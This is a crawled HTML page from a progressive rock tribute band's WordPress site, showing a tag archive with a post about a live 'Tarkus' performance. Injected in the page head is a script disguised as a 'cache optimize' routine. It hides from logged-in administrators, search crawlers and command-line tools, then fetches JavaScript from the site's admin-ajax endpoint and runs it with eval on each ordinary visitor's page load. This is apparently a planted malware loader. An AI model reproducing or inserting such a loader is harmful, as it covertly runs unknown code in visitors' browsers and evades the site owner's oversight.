

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://downinggreymusic.com/tag/elp-tribute-band/
body_size: 39333
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
ELP tribute band | Downing Grey	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://downinggreymusic.com/wp-content/themes/twentyeleven/style.css?ver=20251202" />
<link rel="pingback" href="https://downinggreymusic.com/xmlrpc.php">
<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://downinggreymusic.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Downing Grey &raquo; Feed" href="https://downinggreymusic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Downing Grey &raquo; Comments Feed" href="https://downinggreymusic.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Downing Grey &raquo; ELP tribute band Tag Feed" href="https://downinggreymusic.com/tag/elp-tribute-band/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/downinggreymusic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=c0b3e78d8ace08710fabbafe1e8ea6bd"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://downinggreymusic.com/wp-includes/css/dist/block-library/style.min.css?ver=c0b3e78d8ace08710fabbafe1e8ea6bd' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://downinggreymusic.com/wp-content/themes/twentyeleven/blocks.css?ver=20240703' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://downinggreymusic.com/wp-content/themes/twentyeleven/colors/dark.css?ver=20251017' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://downinggreymusic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://downinggreymusic.com/wp-json/wp/v2/tags/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://downinggreymusic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WPGrow" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #e4741f;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #e4741f;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #e4741f;
		}
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #191919; }
</style>
	</head>

<body class="archive tag tag-elp-tribute-band tag-47 custom-background wp-embed-responsive single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
									<h1 id="site-title"><span><a href="https://downinggreymusic.com/" rel="home" >Downing Grey</a></span></h1>
										<h2 id="site-description">The #1 Progressive Rock Tribute Band</h2>
							</hgroup>

						<a href="https://downinggreymusic.com/" rel="home" >
				<img src="https://downinggreymusic.com/wp-content/uploads/2013/10/REVISED_DG_WEBSITE_BANNER_2.jpg" width="1000" height="288" alt="Downing Grey" decoding="async" srcset="https://downinggreymusic.com/wp-content/uploads/2013/10/REVISED_DG_WEBSITE_BANNER_2.jpg 1000w, https://downinggreymusic.com/wp-content/uploads/2013/10/REVISED_DG_WEBSITE_BANNER_2-300x86.jpg 300w, https://downinggreymusic.com/wp-content/uploads/2013/10/REVISED_DG_WEBSITE_BANNER_2-500x144.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" fetchpriority="high" />			</a>
			
									<form method="get" id="searchform" action="https://downinggreymusic.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu"><ul>
<li ><a href="https://downinggreymusic.com/">Home</a></li><li class="page_item page-item-8 page_item_has_children"><a href="https://downinggreymusic.com/band/">Band</a>
<ul class='children'>
	<li class="page_item page-item-11"><a href="https://downinggreymusic.com/band/andrew-colyer/">Andrew Colyer &#8211; keyboards</a></li>
	<li class="page_item page-item-13"><a href="https://downinggreymusic.com/band/bill-shannon-guitars/">Bill Shannon &#8211; guitars</a></li>
	<li class="page_item page-item-21"><a href="https://downinggreymusic.com/band/bob-larkin-sound-lights/">Bob Larkin &#8211; sound/lights</a></li>
	<li class="page_item page-item-15"><a href="https://downinggreymusic.com/band/coz-orphanides-vocals/">Coz Orphanides &#8211; vocals</a></li>
	<li class="page_item page-item-17"><a href="https://downinggreymusic.com/band/darin-brannon-drums/">Darin Brannon &#8211; drums</a></li>
	<li class="page_item page-item-19"><a href="https://downinggreymusic.com/band/dave-ostrowski-bass/">Dave Ostrowski &#8211; bass</a></li>
</ul>
</li>
<li class="page_item page-item-43"><a href="https://downinggreymusic.com/live/">Live</a></li>
<li class="page_item page-item-385"><a href="https://downinggreymusic.com/photo-gallery/">Photo Gallery</a></li>
<li class="page_item page-item-403"><a href="https://downinggreymusic.com/press-booking/">Press / Booking</a></li>
<li class="page_item page-item-48"><a href="https://downinggreymusic.com/reviews/">Reviews</a></li>
<li class="page_item page-item-50"><a href="https://downinggreymusic.com/video/">Video</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Tag Archives: <span>ELP tribute band</span>					</h1>

									</header>

				
				
					
	<article id="post-604" class="post-604 post type-post status-publish format-standard hentry category-videos tag-andrew-colyer tag-darin-brannon tag-dave-ostrowski tag-downing-grey tag-elp tag-elp-cover-band tag-elp-tribute-band tag-emerson-lake-palmer tag-emerson-lake-palmer-cover-band tag-emerson-lake-palmer-tribute-band tag-keegan-ales-kingston-ny tag-tarkus">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://downinggreymusic.com/downing-grey-progressive-rock-tribute-band-performs-tarkus-by-emerson-lake-palmer-at-keegan-ales/" rel="bookmark">Downing Grey Progressive Rock Tribute Band performs “Tarkus” by Emerson Lake &#038; Palmer at Keegan Ales</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://downinggreymusic.com/downing-grey-progressive-rock-tribute-band-performs-tarkus-by-emerson-lake-palmer-at-keegan-ales/" title="11:13 pm" rel="bookmark"><time class="entry-date" datetime="2014-02-19T23:13:26+00:00">February 19, 2014</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://downinggreymusic.com/author/admin/" title="View all posts by Admin1A" rel="author">Admin1A</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>While most tribute bands pay homage to one specific band, <a title="Downing Grey - Progressive Rock Tribute Band" href="http://downinggreymusic.com/" target="_blank" rel="noopener">supergroup Downing Grey</a> pays tribute to the entire genre of progressive rock – covering nine different bands. This Emerson Lake &amp; Palmer (ELP) piece “Tarkus (Part 1: Eruption)” is the opening track from ELP&#8217;s 1971 album <em>Tarkus</em>.  This video was shot live on location at <a title="Keegan Ales" href="http://www.keeganales.com/the-bar-and-restaurant/events-calendar/" target="_blank" rel="noopener">Keegan Ales, Kingston, New York</a>, on December 7th, 2013.</p>
<p><iframe width="560" height="315" src="//www.youtube.com/embed/g5anOp19x1A?rel=0" frameborder="0" allowfullscreen></iframe></p>
<p>Emerson, Lake &amp; Palmer, also known as ELP, are a sporadically active English progressive rock supergroup. They found success in the 1970s and have sold over forty million albums and headlined large stadium concerts. The band consists of Keith Emerson (keyboards), Greg Lake (bass guitar, vocals, guitar) and Carl Palmer (drums, percussion). They are one of the most popular and commercially successful progressive rock bands.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://downinggreymusic.com/category/videos/" rel="category tag">Videos</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://downinggreymusic.com/tag/andrew-colyer/" rel="tag">Andrew Colyer</a>, <a href="https://downinggreymusic.com/tag/darin-brannon/" rel="tag">Darin Brannon</a>, <a href="https://downinggreymusic.com/tag/dave-ostrowski/" rel="tag">Dave Ostrowski</a>, <a href="https://downinggreymusic.com/tag/downing-grey/" rel="tag">Downing Grey</a>, <a href="https://downinggreymusic.com/tag/elp/" rel="tag">ELP</a>, <a href="https://downinggreymusic.com/tag/elp-cover-band/" rel="tag">ELP cover band</a>, <a href="https://downinggreymusic.com/tag/elp-tribute-band/" rel="tag">ELP tribute band</a>, <a href="https://downinggreymusic.com/tag/emerson-lake-palmer/" rel="tag">Emerson Lake &amp; Palmer</a>, <a href="https://downinggreymusic.com/tag/emerson-lake-palmer-cover-band/" rel="tag">Emerson Lake &amp; Palmer cover band</a>, <a href="https://downinggreymusic.com/tag/emerson-lake-palmer-tribute-band/" rel="tag">Emerson Lake &amp; Palmer tribute band</a>, <a href="https://downinggreymusic.com/tag/keegan-ales-kingston-ny/" rel="tag">Keegan Ales - Kingston NY</a>, <a href="https://downinggreymusic.com/tag/tarkus/" 